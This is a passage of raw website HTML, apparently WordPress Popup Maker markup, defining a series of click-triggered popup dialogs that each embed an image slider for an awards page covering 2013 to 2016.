top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1473" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=73]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1471" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1471,&quot;slug&quot;:&quot;award-2016-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2016-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1471" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=72]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1307" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1307,&quot;slug&quot;:&quot;award-2013-14&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-14 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1307" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=71]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1305" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1305,&quot;slug&quot;:&quot;award-2013-13&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-13 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1305" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=70]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1303" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1303,&quot;slug&quot;:&quot;award-2013-12&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-12 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1303" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=69]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1301" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1301,&quot;slug&quot;:&quot;award-2013-11&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-11 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1301" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=68]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1299" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1299,&quot;slug&quot;:&quot;award-2013-10&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-10 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1299" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=67]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1256" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1256,&quot;slug&quot;:&quot;award-2013-9&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-9 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1256" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=66]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1254" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1254,&quot;slug&quot;:&quot;award-2013-8&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1254" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=65]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1252" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1252,&quot;slug&quot;:&quot;award-2013-7&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1252" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=64]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1250" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1250,&quot;slug&quot;:&quot;award-2013-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1250" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=63]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1248" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1248,&quot;slug&quot;:&quot;award-2013-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1248" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=62]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1246" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1246,&quot;slug&quot;:&quot;award-2013-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1246" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=61]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1244" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:1244,&quot;slug&quot;:&quot;award-2013-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2013-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-1244" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=60]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-1242" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
